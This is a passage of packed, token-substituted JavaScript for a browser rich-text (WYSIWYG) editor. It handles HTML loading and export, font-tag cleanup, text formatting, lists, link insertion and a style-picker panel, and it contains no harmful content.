"}G.5j(d.c.aZ(2M))}if(9.43!=""){a 92=d.c.3Z("e8");92.5g=9.43;92.4G="nt";d.c.5i.1m[0].5j(92)}9.44()};u 6z(q,nu){a d=c.L("X"+9.b).Y;a 3N=1l(q).2x(/<!cz[^>]*>/ig);if(3N)V(a i=0;i<3N.J;i++){9.4Z=3N[i]}E 9.4Z="";a 93=1l(q).2x(/<3r[^>]*>/ig);if(93)V(a i=0;i<93.J;i++){s=93[i];s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\'/g,"&e9;").z(/\\s+/ig,"#33#");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");9.3p=s}E 9.3p="<3p>";if(9.6A!=""){a 3N=q.2x(/<e1[^>]*>/ig);if(!3N){q="<7e e2=\\""+9.6A+"\\"/>"+q}}9.43="";a 94=1l(q).2x(/<7c[^>]*>/ig);if(94)V(a i=0;i<94.J;i++){a s=94[i];a 2N=s.3u("5g=\\"");if(2N.J>1){s=2N[1];2N=s.3u("\\"");if(2N.J>1)9.43=2N[0]}}a p1=0,p2=q.J;a 1r=q.2x(/<17[^>]*>/i);if(1r){p1=q.1x(1r[0])+1r[0].J}1r=q.2x(/<\\/17>/i);if(1r){p2=q.1x(1r[0])}a 2T=q.1I(0,p1)+"</3p>";a 1H=q.1I(p1,p2);a ea=q.3a(p2);a 6a="<7c id=\'aV\' 5g=\'"+9.1N+"dZ.43\' 3D=\'5f/43\' 4G=\'e0\' />";if(2T.2x(/<2T>/gi)){2T=2T.z(/<2T>/gi,"<2T>"+6a)}E{2T=2T.z(/<17/gi,"<2T>"+6a+"</2T><17")}d.c.dY("5f/3p","z");d.c.7H(2T+ea);d.c.e3();d.c.17.15=1H;d.c.17.3E=M;a me=9;d.c.5h("e4",1j 2X("aW("+me.b+")"),M);d.c.5h("e5",u(e){aX(e,me.b)},M);d.c.5h("e6",1j 2X("a e=e7[0];aY(1U(e), "+9.b+")"),K);9.44()};u 9T(q){9.6z(q,M)};u 7f(q){H q.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;")};u 7g(q){a h=q.z(/<br 4P="as" \\/>/gi,"").z(/<br 4P="as">/gi,"");a 7h=h.2x(/<7c[^>]*>/ig);if(7h){V(a i=0;i<7h.J;i++){if(7h[i].1x("aV")!=-1){h=h.z(1j bQ(7h[i],"gi"),"")}}}H h};u 9S(){a d=c.L("X"+9.b).Y;H d.c.17.4f};u 5y(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);q=1l(q).z(/ 3E=\\"M\\"/gi,"");q=1l(q).z(/\\<95 96=\\"6c\\" 97=\\"0\\">/ig,"<95 96=\\"6c\\" 97=\\"-1\\">");q=9.4Z+q;q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};u 5x(){a d=c.L("X"+9.b).Y;9.44();q=d.c.17.15;q=1l(q).z(/ 3E=\\"M\\"/gi,"");q=1l(q).z(/\\<95 96=\\"6c\\" 97=\\"0\\">/ig,"<95 96=\\"6c\\" 97=\\"-1\\">");q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};a 2z="";u 5A(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);a 2N=q.2x(/<7e([^>]*)>/ig);if(2N!=1e)2z=2N[0];2z=2z.z(/<([^ >]*)/ig,u(x){H x.2t()});2z=2z.z(/ [^=]+="[^"]+"/ig,u(x){x=x.z(/\\s+/ig,"#33#");x=x.z(/^#33#/," ");H x});2z=2z.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");2z=2z.z(/ ([^=]+)=/ig,u(x){H x.2t()});2z=2z.z(/#33#/ig," ");2z=2z.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");q=7i(d.c.5i,"");q=9.4Z+9.3p+q+"\\n</3p>";q=q.z(/<2T>/i,"<2T>"+2z);q=q.z(/\\98+/gi," ");q=14.6v(q);if(9.6S)q=7f(q);q=7g(q);H q};u 5z(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);a 2N=q.2x(/<7e([^>]*)>/ig);if(2N!=1e)2z=2N[0];q=7i(d.c.17,"");q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};u nv(b){a 2b="";a 30=c.L("30"+b).Y;V(a i=0;i<30.c.7j[0].6d.J;i++){a 1K=30.c.7j[0].6d[i].eb;if(1K!=99){2M=30.c.7j[0].6d[i].k.9a.z(/"/g,"&9b;");a 9c=1K.3u(".").J;if(9c>1){6e=1K.3u(".")[1];2b+=",[\\""+1K+"\\",M,\\""+6e+"\\",\\""+2M+"\\"]"}E 2b+=",[\\""+1K+"\\",K,\\"\\",\\""+2M+"\\"]"}}a 1B=1U("["+2b.3a(1)+"]");if(1B.J>0){a d=c.L("X"+b).Y;a G=d.c.3Z("6b");d.c.5i.1m[0].5j(G);a 2M="";V(a i=0;i<1B.J;i++){91=1B[i][0];k=1B[i][3].z(/&9b;/g,"\\"");2M+=91+" { "+k+" } "}G.5j(d.c.aZ(2M))}};u ec(b){a d=c.L("X"+b).Y;a ed=d.nw.5g.2x(/:\\/\\/(.[^/]+)/)[1];a 2b="";V(a j=0;j<d.c.7j.J;j++){a 30=d.c.7j[j];if(30.5g&&30.5g.2x(/:\\/\\/(.[^/]+)/)[1]!=ed){7k}V(a i=0;i<30.6d.J;i++){1K=30.6d[i].eb;if(1K!=99){if(1K.2x(/1G\\./gi)){7k}1K=1K.z(/"/g,"\\\\\\"");2M=30.6d[i].k.9a.z(/"/g,"&9b;");a 9c=1K.3u(".").J;if(9c>1){6e=1K.3u(".")[1];2b+=",[\\""+1K+"\\",M,\\""+6e+"\\",\\""+2M+"\\"]"}E 2b+=",[\\""+1K+"\\",K,\\"\\",\\""+2M+"\\"]"}}}a 1B=1U("["+2b.3a(1)+"]");a 1T=1U(b);V(a i=0;i<1B.J;i++){V(a j=0;j<1T.1B.J;j++){if(1B[i][0].2t()==1T.1B[j][0].2t()){1B[i][1]=1T.1B[j][1]}}}1T.1B=1B};u ee(b,34){a d=c.L("X"+b).Y;a F=d.18();1U(b).1D();a 1c;if(14.3B){1c=14.3B;1c.3b=34}E{1c=1F(F);if(7l(F)){if(F!=""){1U(b).7U([],34)}E{if(1c.11=="2e")H;1c.3b=34}}E{if(1c.11=="2e")H;1c.3b=34}}2I(1U(b))};u 6M(){if(!9.a7)ec(9.b);9.a7=M;a 2K=c.L("2K"+9.b);if(2K.15!=""){if(2K.k.24=="")2K.k.24="26";E 2K.k.24="";H}2K.k.24="";a h=c.L("X"+9.b).b0-27;a 1B=9.1B;a q="";q+="<2J 1E=on k=\'1P:b1;1P-2Z:1s;1P-59:1q\' 31=\'5e\'>";q+="<1G k=\'1P:1q;1P-2Z:79;1P-48:nx;1h:aU;1a:aU;2w:#6X;\' 3e=0 3f=0 1E=on>"+"<1i><1b 4e=\\""+9.b+".6M();\\" 73=\\"9.k.1u=\'#ny 1q 2o\';9.k.1z=\'4R\';9.k.2U=\'nz\'\\" 8Y=\\"9.k.1u=\'4R 1q 2o\';9.k.1z=\'b2\';9.k.2U=\'\'\\" k=\\"3g:4D;1J:1q;1u:4R 1q 2o;2d-66:8V;2d-1v:67;1z:#57;2y-1a:dX;\\" 31=5d 58=2Z 1E=on>x</1b></1i>"+"</1G>";a b3="";V(a i=0;i<1B.J;i++){1K=1B[i][0];if(1K=="17")b3=1B[i][3]}q+="<2J 1E=on k=\'8F:cX;1h:nA;1a:"+h+"px;\'>";q+="<1G 55=\'b4"+9.b+"\' id=\'b4"+9.b+"\' 3e=0 3f=0 k=\'2w:#dV;"+b3+";1a:2c%;1h:2c%;1P:0;\'>";V(a i=0;i<1B.J;i++){1K=1B[i][0];ef=1B[i][1];2M=1B[i][3];6e=1B[i][2];if(ef){if(1K.3u(".").J>1){a 9d=1K;if(1K.1x(":")>0)9d=1K.1I(0,1K.1x(":"));if(9d.1x("nB")==-1){q+="<1i k=\\"3g:4D\\" 73=\\"if(9.k.9e!=\'1q\'){9.k.2w=\'"+9.9U+"\';9.k.1z=\'"+9.9V+"\'}\\" 8Y=\\"if(9.k.9e!=\'1q\'){9.k.2w=\'\';9.k.1z=\'\'}\\">";q+="<1b 1E=on 4e=\\"ee(\'"+9.b+"\',\'"+9d.3u(".")[1]+"\')\\" k=\'1J:79\'>";if(1K.3u(".")[0]=="")q+="<23 1E=on k=\\""+2M+";1P:0;\\">"+6e+"</23>";E q+="<23 1E=on k=\\""+2M+";1P:0;\\">"+1K+"</23>";q+="</1b></1i>"}}}}q+="<1i><1b 1a=2c%>&32;</1b></1i></1G></2J>";q+="</2J>";c.L("2K"+9.b).15=q};u 7S(){a d=c.L("X"+9.b).Y;a 9f=d.c.17.2F("b5");if(9f.J==0)H K;a f;a l;2R(9f.J>0){f=9f[0];if(f.b6&&f.1m.J==1&&f.1m[0].1V==1&&f.1m[0].2k=="2f"){a 1L=f.1m[0];9g(1L,f);l=d.c.2u();l.2G(f);l.3h(1L);l.2G(f);l.7O()}E if(f.1d.2k=="2f"&&f.1d.1m.J==1){a 1L=f.1d;9g(1L,f);1L.15=f.15}E{a 1M=d.c.3Z("2f");9g(1M,f);1M.15=f.15;f.1d.9h(1M,f)}}H M};u 4w(21,35){a d=c.L("X"+9.b).Y;if(21.J==0)H K;a f;a l;2R(21.J>0){f=21[0];if(f.b6&&f.1m.J==1&&f.1m[0].1V==1&&f.1m[0].2k=="2f"){a 1L=f.1m[0];if(35=="4H")1L.k.9i="4H";if(35=="4I")1L.k.9j="4I";if(35=="2y-4g")1L.k.4J="2y-4g";if(35=="3v")1L.k.4J="3v";l=d.c.2u();l.2G(f);l.3h(1L);l.2G(f);l.7O()}E if(f.1d.2k=="2f"&&f.1d.1m.J==1){a 1L=f.1d;if(35=="4H")1L.k.9i="4H";if(35=="4I")1L.k.9j="4I";if(35=="2y-4g")1L.k.4J="2y-4g";if(35=="3v")1L.k.4J="3v";1L.15=f.15}E{a 1M=d.c.3Z("2f");if(35=="4H")1M.k.9i="4H";if(35=="4I")1M.k.9j="4I";if(35=="2y-4g")1M.k.4J="2y-4g";if(35=="3v")1M.k.4J="3v";1M.15=f.15;f.1d.9h(1M,f)}}H M};u 4x(eg,eh){a d=c.L("X"+9.b).Y;a 21=d.c.17.2F(eg);2R(21.J>0){f=21[0];a 1M=d.c.3Z(eh);1M.15=f.15;f.1d.9h(1M,f)}};u 44(){a d=c.L("X"+9.b).Y;a 21;21=d.c.17.2F("B");9.4w(21,"4H");21=d.c.17.2F("I");9.4w(21,"4I");21=d.c.17.2F("ei");9.4w(21,"2y-4g");21=d.c.17.2F("S");9.4w(21,"2y-4g");21=d.c.17.2F("U");9.4w(21,"3v");9.4x("ej","3n");9.4x("ek","3n");9.4x("nC","3n");9.4x("nD","5Y");9.4x("em","2f");21=d.c.17.2F("nE");2R(21.J>0){a f=21[0];5k=f.1d;5k.3w(f)}9.7S();9.7R();H M};u 7U(3S,34,3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a d=c.L("X"+9.b).Y;a F=d.18();a l;a G;if(!7l(F)){l=F.1O(0);G=1F(F);if(G.2k==3T)H G;H}9.1k();9.1S("eo","8V");G=1F(F);G.k.b7="";ep(d,3S,34,3T);2I(9)};u 7T(){9.1D();if(14.3B)a 1c=14.3B;E{a d=c.L("X"+9.b).Y;a F=d.18();1c=1F(F);if(7l(F)){if(F!=""){a l=F.1O(0);if(1c.15!=l.4K()){9.1S(\'8h\');2I(9);H}}E{if(1c.11=="2e")H}}E{if(1c.11=="2e")H}}1c.3j("3b");1c.3j("k");if(1c.11=="5S"||1c.11=="5T"||1c.11=="5U"||1c.11=="5V"||1c.11=="5W"||1c.11=="5X"||1c.11=="5Y"||1c.11=="P"||1c.11=="3n"){9.1S(\'9k\',\'<P>\')}9.1S(\'8h\');2I(9)};u 7R(){a b8=K;a d=c.L("X"+9.b).Y;a 9N=/<\\s*2f\\s*>/gi;2R(M){a 4h=d.c.2F("2f");if(4h.J==0)C;a 6f=[];V(a i=0;i<4h.J;i++){if(4h[i].3b=="bR-k-23")4h[i].3j("4P",0);if(4h[i].k.9a=="")4h[i].3j("k",0);if(3R(4h[i]).9l(9N)==0)6f[6f.J]=4h[i]}if(6f.J==0)C;a 1L,5k;V(a i=0;i<6f.J;i++){1L=6f[i];5k=1L.1d;if(!5k)7k;if(1L.b6()){a l=d.c.2u();l.42(1L);a 1C=l.7m();5k.9h(1C,1L)}E{5k.3w(1L)}b8=M}}H b8};u eq(1M,3S,34){if(3S){V(a i=0;i<3S.J;i++){1M.k[3S[i][0]]=3S[i][1]}if(1M.k.9a=="")1M.3j("k",0)}if(34)1M.3b=34};u 9g(1M,f){if((f.b9!=1e)&&(f.b9!=""))1M.k.b7=f.b9;if((f.1v!=1e)&&(f.1v!="")){a 2l="";if(f.1v==1)2l="7n";E if(f.1v==2)2l="9m";E if(f.1v==3)2l="9n";E if(f.1v==4)2l="9o";E if(f.1v==5)2l="9p";E if(f.1v==6)2l="9q";E if(f.1v>=7)2l="9r";E if(f.1v<=-2||f.1v=="0")2l="7n";E if(f.1v=="-1")2l="9m";E if(f.1v==0)2l="9n";E if(f.1v=="+1")2l="9o";E if(f.1v=="+2")2l="9p";E if(f.1v=="+3")2l="9q";E if(f.1v=="+4"||f.1v=="+5"||f.1v=="+6")2l="9r";E 2l="";if(2l!="")1M.k.ba=2l}if((f.k.2U!=1e)&&(f.k.2U!=""))1M.k.2U=f.k.2U;if((f.1z!=1e)&&(f.1z!=""))1M.k.1z=f.1z;if((f.3b!=1e)&&(f.3b!=""))1M.3b=f.3b};u ep(d,3S,34,3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a F=d.18();a ao=1F(F);if(3S||34)eq(ao,3S,34)};u aW(1f){if(1f.7o){nF(1f.7o);1f.7o=1e}if(!1f.7o)1f.7o=er(u(){2I(1f)},nG)};u aX(e,b){a 1T=1U(b);a 6U=c.L("X"+b);14.3B=1e;14.b=b;14.d=6U.Y;14.O=1T;1T.1k();if(e.3U&&e.3U.11&&e.3U.11==\'9s\'){a F=6U.Y.18();a l=F.1O(0);F.1W();l.42(e.3U);l.5l(e.3U);F.1X(l)}2I(1T)};u nH(1T){14.b=1T.b;14.d=c.L("X"+1T.b).Y;14.O=1T};a 2N=[];u 3V(G,es){2R(G!=1e&&G.11!=es){if(G.11=="2e")H 1e;G=G.1d}H G};a 5m=[];u 2I(1T){2r{a b=1T.b;a d=c.L("X"+b).Y;a F=d.18();a 1c=1F(F);a O=1T;a 1g=O.1g;a R=1e;a 3k=3V(1c,"6g");if(3k)O.3X=3k;if(O.4W){a R=1g.1y["aK"+b];a 6h=7p[R.nI];6h.7q("dN"+b,M);6h.7q("dO"+b,M);6h.7q("8W"+b,M);a 3k=3V(1c,"6g");if(3k){6h.7q("8W"+b,K);R.1w(1)}E R.1w(5);a 4i=3V(1c,"bb");if(4i){6h.7q("8W"+b,M)}}a 1o=d.c;if(O.4T){R=1g.1y["4T"+b];R.1w(1o.2p("9k")?1:5)}if(O.4U){R=1g.1y["4U"+b];R.1w(1o.2p("aB")?1:5)}if(O.4V){R=1g.1y["4V"+b];R.1w(1o.2p("aE")?1:5)}if(O.4B){R=1g.1y["4B"+b];R.1w(!O.3J[0]?5:1)}if(O.4C){R=1g.1y["4C"+b];R.1w(!O.6O[0]?5:1)}if(O.5C){R=1g.1y["5C"+b];R.1w(1o.2p("3F")?(1o.2m("3F")?4:1):5)}if(O.5D){R=1g.1y["5D"+b];R.1w(1o.2p("3G")?(1o.2m("3G")?4:1):5)}if(O.5E){R=1g.1y["5E"+b];R.1w(1o.2p("3H")?(1o.2m("3H")?4:1):5)}if(O.5F){R=1g.1y["5F"+b];R.1w(1o.2p("4b")?(1o.2m("4b")?4:1):5)}if(O.5G){R=1g.1y["5G"+b];R.1w(1o.2p("4c")?(1o.2m("4c")?4:1):5)}if(O.5H){R=1g.1y["5H"+b];R.1w(1o.2p("4d")?(1o.2m("4d")?4:1):5)}if(O.5I){R=1g.1y["5I"+b];R.1w(1o.2p("bc")?(1o.2m("bc")?4:1):5)}if(O.5J){R=1g.1y["5J"+b];R.1w(1o.2p("et")?(1o.2m("et")?4:1):5)}if(O.6C){R=1g.1y["6C"+b];R.1w(1o.2p("6J")?(1o.2m("6J")?4:1):5)}if(O.6D){R=1g.1y["6D"+b];R.1w(1o.2p("6K")?(1o.2m("6K")?4:1):5)}if(O.6E){R=1g.1y["6E"+b];R.1w(1o.2p("6L")?(1o.2m("6L")?4:1):5)}if(O.6F){R=1g.1y["6F"+b];R.1w(1o.2p("8T")?(1o.2m("8T")?4:1):5)}if(O.5K){R=1g.1y["5K"+b];R.1w(1o.2p("6Z")?1:5)}if(O.5L){R=1g.1y["5L"+b];R.1w(1o.2p("70")?1:5)}if(O.5M){R=1g.1y["5M"+b];R.1w(1c.2Y?(1c.2Y.2t()=="am"?4:1):1)}if(O.5N){R=1g.1y["5N"+b];R.1w(1c.2Y?(1c.2Y.2t()=="eu"?4:1):1)}a v=(1c?1:5);if(O.6G)1g.1y["6G"+b].1w(v);if(O.6H)1g.1y["6H"+b].1w(v);if(O.5O)1g.1y["5O"+b].1w(v);2r{14.7I()}2s(e){}2r{O.7I()}2s(e){}a 2K=c.L("2K"+b);if(2K.15!=""){a G;if(14.3B)G=14.3B;E G=1F(F);a ew=G.3b;a 4j=c.L("b4"+b).2A;V(a i=0;i<4j.J-1;i++){6i=4j[i].1m[0].1m[0].15;if(6i.3u(".").J>1&&6i!="")6i=6i.3u(".")[1];if(ew==6i){4j[i].k.9e="1q";4j[i].k.2U=O.9U;4j[i].k.1z=O.9V}E{4j[i].k.9e="";4j[i].k.2U="";4j[i].k.1z=""}}}if(O.6P){G=1c;a q="";a i=0;5m=[];2R(G!=1e&&G.11!="2e"&&G.1V==1){5m[i]=G;q="&32; &lt;<23 id=12"+b+i+" 1E=on k=\'5f-bd:3v;3g:7a\' 4e=\\""+b+".6Q("+i+")\\">"+G.11+"</23>&gt;"+q;G=G.1d;i++}q="&32;&lt;2e&gt;"+q;c.L("be"+b).15=q;c.L("9t"+b).k.24="26";V(i=0;i<5m.J;i++){c.L("12"+b+i).5h("cC",1j 2X(b+".6Q("+i+")"),M)}}R=1g.1y["8R"+b];if(R){a 9u=3V(1c,"ex");R.1w(9u?4:1)}}2s(e){}};u ey(b){a d=c.L("X"+b).Y;a ez=d.c.eA("aB");a 3l=1U(b);a 6j=K;V(a i=0;i<3l.4X.J;i++){if(ez==3l.4X[i]){6j=M;C}}if(6j){7p["8L"+b].eB("dg"+i+b,M)}E{7p["8L"+b].eC()}};u eD(b){a d=c.L("X"+b).Y;a eE=d.c.eA("aE");a 3l=1U(b);a 6j=K;V(a i=0;i<3l.4Y.J;i++){if(eE==3l.4Y[i][1]){6j=M;C}}if(6j){7p["8M"+b].eB("dh"+i+b,M)}E{7p["8M"+b].eC()}};u 61(){a 2B=c.L("54"+9.b);a bf=2B.nJ-90;a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;a eF="<1G 1E=on eG=\'"+9.b+".61()\' 1h=\'2c%\' 3e=0 3f=0 k=\'1u:26;1u:#64 1q 2o;1u-48:26;1P:1s\'><1i k=\'2w-1z:#6X;2d-66:eH;2d-1v:67;1z:b2;\'>"+"<1b id=be"+9.b+" k=\'1z:4L;2y-1a:7b;2d-1v:4L;1J:1q;1h:"+bf+"px\' 58=2Z>&32;</1b>"+"<1b 31=59 58=\'5d\' 6k k=\'1z:4L;1J:0;1P;0;2d-1v:4L;2y-1a:7b\'>"+"<23 id=9t"+9.b+" 1E=on k=\'eI-31:eJ;24:26;5f-bd:3v;3g:7a;1J-59:b1;\' 4e=\'"+9.b+".6R()\'>"+N("aO eK")+"</23>"+"</1b></1i></1G>";a eL="<1G 1E=on eG=\'"+9.b+".61()\' 1h=\'2c%\' 3e=0 3f=0 k=\'1u:26;1u-5e:#64 1q 2o;1u-59:#64 1q 2o;1P:1s\'><1i k=\'2w-1z:#6X;2d-66:eH;2d-1v:67;1z:b2;\'>"+"<1b id=be"+9.b+" k=\'1z:4L;2y-1a:7b;2d-1v:4L;1J:1q;1h:"+bf+"px\' 58=2Z>&32;</1b>"+"<1b 31=59 58=\'5d\' 6k k=\'1z:4L;1J:0;1P;0;2d-1v:4L;2y-1a:7b\'>"+"<23 id=9t"+9.b+" 1E=on k=\'eI-31:eJ;24:26;5f-bd:3v;3g:7a;1J-59:b1;\' 4e=\'"+9.b+".6R()\'>"+N("aO eK")+"</23>"+"</1b></1i></1G>";a bh=c.L("cW"+9.b);a bi=c.L("cV"+9.b);a bj=c.L("cZ"+9.b);a bk=c.L("cY"+9.b);if(9.50=="2Z"){bh.15="";bj.15=eL;bi.k.24="26";bk.k.24="";9.50="48"}E{bh.15=eF;bj.15="";bi.k.24="";bk.k.24="26";9.50="2Z"}};u 6Q(i){if(!9.6P)H;a d=c.L("X"+9.b).Y;a l=d.c.2u();l.2G(5m[i]);a F=d.18();F.1W();F.1X(l);5n=5m[i];if(5n.11!="bb"&&5n.11!="a9"&&5n.11!="eM"&&5n.11!="9v")c.L("9t"+9.b).k.24="";V(a j=0;j<5m.J;j++)c.L("12"+9.b+j).k.2w="";c.L("12"+9.b+i).k.2w="nK";if(5n)14.3B=5n;9.2i()};u 6R(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 1c=1F(F);a bl=1c.7r==1e?(1c.eN==1e?1c.1d:1c.eN):1c.7r;4E(1c.2k){D"6g":;D"9s":;D"eO":;D"eP":;D"eQ":1c.1d.3w(1c);C;4D:F=d.18();a l=F.1O(0);a 1C=l.4M(1c.15);l.2G(1c);l.7O();l.3h(1C);2r{d.c.41="on"}2s(e){}C}F=d.18();F.1W();a l=d.c.2u();l.7N(bl,0);l.bm(bl,0);F.1X(l);9.2i();2I(9)};u 1S(3x,eR){if(3x=="3F"||3x=="3G"||3x=="3H"||3x=="4b"||3x=="4c"||3x=="4d"||3x=="6Z"||3x=="70"||3x=="eS")9.1D();a d=c.L("X"+9.b).Y;d.c.6l("bn",K,M);d.c.6l(3x,K,eR);2I(9)};u 4S(6t,7s){9.1k();9.2i();a d=c.L("X"+9.b).Y;9.1D();if(7s!=1e&&7s!=""){d.c.6l("bn",K,M);d.c.6l(6t,K,7s);a 1n=d.18();a l=1n.1O(0);if(l.2v.1V==2O.4k){a el=l.2v.7r;if(el){l=d.c.2u();l.2G(el);1n=d.18();1n.1W();1n.1X(l)}}}E{a el=1F(d.18());if(6t=="6I"){el.k.1z=""}E if(6t=="cM"){el.k.2U=""}}2I(9);if(7s=="")H};u 5B(4l){a d=c.L("X"+9.b).Y;a F=d.18();9.1k();9.1D();9.1S("9k",4l)};u 7V(4l){9.1k();9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);if(G!=1e&&G.11=="2f"){G.k.b7=4l}E{9.1S("eo",4l)}};u 7W(4l){9.1k();9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);if(G!=1e&&G.11=="2f"){G.k.ba=bo(4l)}E{9.1S("nL",4l);F=d.18();G=1F(F);if(G!=1e)G.k.ba=bo(4l)}2I(9)};u bo(v){a s="7n";if(v==1)s="7n";E if(v==2)s="9m";E if(v==3)s="9n";E if(v==4)s="9o";E if(v==5)s="9p";E if(v==6)s="9q";E if(v>=7)s="9r";E if(v<=-2||v=="0")s="7n";E if(v=="-1")s="9m";E if(v==0)s="9n";E if(v=="+1")s="9o";E if(v=="+2")s="9p";E if(v=="+3")s="9q";E if(v=="+4"||v=="+5"||v=="+6")s="9r";H s};u 45(4m,3C){a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a 1o=d.c;a l=F.1O(0);if(G!=1e&&G.11=="2f"&&G.4f==l.4K()){if(4m=="3F"||4m=="3G"||4m=="3H"||4m=="4b"||4m=="4c"||4m=="4d"){9.1D();4E(4m){D"3F":G.k.9i=(!1o.2m("3F")?"4H":"");C;D"3G":G.k.9j=(!1o.2m("3G")?"4I":"");C;D"3H":G.k.4J=(!1o.2m("3H")?"3v":"");C;D"4b":G.k.4J=(!1o.2m("4b")?"2y-4g":"");C;D"4c":G.k.eT=(!1o.2m("4c")?"nM":"");C;D"4d":G.k.eT=(!1o.2m("4d")?"nN":"");C}2I(9)}}E{9.1S(4m,3C)}};u 7X(){9.1D();9.1S("nO");9.1g.1y["5I"+9.b].1w(1);a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a li=3V(G,"9v");2R(G!=1e&&G.11!="bp"&&G.11!="bq"){if(G.11=="2e")H;G=G.1d}G.3j("3D",0);G.k.eU="";a 2C=G.1d;if(2C.2q==2C.7t&&2C.11!="2e"){2C.1d.9O(G,2C);2C.1d.3w(2C)}if(li){if(li.2q&&(li.2q==li.7t)&&li.2q.11==\'2f\'){a 9w=li.3w(li.2q);li.15=9w.15}if(li.4f=="")li.15="<br />";F=d.18();a l=d.c.2u();l.42(li);l.2n(K);F.1W();F.1X(l)}};u 7Z(){9.1D();9.1S("bc");9.1g.1y["5J"+9.b].1w(1);a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a li=3V(G,"9v");2R(G!=1e&&G.11!="bp"&&G.11!="bq"){if(G.11=="2e")H;G=G.1d}G.3j("3D",0);G.k.eU="";a 2C=G.1d;if(2C.2q==2C.7t&&2C.11!="2e"){2C.1d.9O(G,2C);2C.1d.3w(2C)}if(li){if(li.2q&&(li.2q==li.7t)&&li.2q.11==\'2f\'){a 9w=li.3w(li.2q);li.15=9w.15}if(li.4f=="")li.15="";F=d.18();a l=d.c.2u();l.42(li);l.2n(K);F.1W();F.1X(l)}};u 7Y(){9.1S("70");eV(9)};u 80(){9.1D();9.1S("6J")};u 81(){9.1D();9.1S("6K")};u 82(){9.1D();9.1S("6L")};u 83(){9.1D();9.1S("8T")};u 84(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);if(22.2Y)22.3j("2Y");E 22.2Y="am";9.2i()};u 85(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);if(22.2Y)22.3j("2Y");E 22.2Y="eu";9.2i()};u 89(eW){9.4y(9.8n[eW][1]);9.1k();9.2i()};u 6B(){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);if(l.2v.1V==2O.4k){if(l.4K()==""){a 4n=l.3c;a 6m=l.7u;a 9x=l.2v;a Q=9x.3W;4n=Q.1I(0,l.3c).9l(/(\\W+\\w*)$/i);4n=4n==-1?0:4n;a bs=Q.1I(4n,l.3c).9l(/\\w+/i);4n+=(bs==-1?Q.1I(4n,l.3c).J:bs);6m=Q.3a(l.7u).9l(/\\W+/i);6m=6m==-1?Q.J:6m+l.7u;l=d.c.2u();l.7N(9x,4n);l.bm(9x,6m);F=d.18();F.1W();F.1X(l)}}H};u 8a(){a d=c.L("X"+9.b).Y;a F=d.18();a bt=1F(F);if(bt){if(F.1O(0).4K()==""){a G=bt;2R(G!=1e&&G.11!="5S"&&G.11!="5T"&&G.11!="5U"&&G.11!="5V"&&G.11!="5W"&&G.11!="5X"&&G.11!="5Y"&&G.11!="P"&&G.11!="3n"){if(G.11=="2e")H;G=G.1d}a l=d.c.2u();l.2G(G);F=d.18();F.1W();F.1X(l)}}};u 4y(q){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);9.1D();l.7m();l.2n(M);a 1C=l.4M(q);a 7v=1C.7t;l.3h(1C);2r{d.c.41="on"}2s(e){}l.9y(7v);l.5l(7v);if(q=="<br />"&&l.7w.1V==1){if(l.7u==l.7w.1m.J-1){l.3h(l.4M("<br />"));l.9y(7v);l.5l(7v)}}a 9z=l.nP;if(9z&&9z.1d){2r{9z.1d.4o()}2s(e){}}F.1W();F.1X(l)};u a6(3s,6n,3U,4G){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);9.1D();a 5o=K;if(l.4K()==""){if(l.2v.1V==2O.7x){if(l.2v.1m[l.3c].1V!=2O.4k){if(l.2v.1m[l.3c].2k=="6x")5o=M;E 5o=K}E{5o=M}}E{5o=M}if(5o){a bu=(6n!=""&&6n!=1e?6n:3s);a 1p=d.c.aZ(bu);l.3h(1p);2r{d.c.41="on"}2s(e){}l=d.c.2u();l.7N(1p,0);l.bm(1p,bu.J);F=d.18();F.1W();F.1X(l)}}a eX=(l.2v.1V==2O.4k)&&(l.3c>0);d.c.6l("bn",K,M);d.c.6l("nQ",K,3s);F=d.18();l=F.1O(0);if(l.2v.1V==2O.4k){a 1p=(5o||!eX?l.2v.1d:l.2v.7r);l=d.c.2u();l.2G(1p);F=d.18();F.1W();F.1X(l)}a 22=l.2v.1m[l.3c];if(22){if(3U!=""&&3U!=99)22.3U=3U;if(4G!=""&&4G!=99)22.nR("4G",4G)}};u 88(){if(nS(N("nT eY nU eY nV nW nX 6w nY?"))==M){9.1D();a d=c.L("X"+9.b).Y;d.c.17.15="<6x>";d.2i()}};u 9W(3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a d=c.L("X"+9.b).Y;a F=d.18();a l;a G;a q;if(!7l(F)){l=F.1O(0);G=1F(F);if(G.2k==3T)H G;H}l=F.1O(0);q=l.4K();a 1C=l.7m();a 7y=d.c.3Z(3T);7y.5j(1C);l.3h(7y);2r{d.c.41="on"}2s(e){}l=d.c.2u();l.2G(7y);F=d.18();F.1W();F.1X(l);H 7y};u 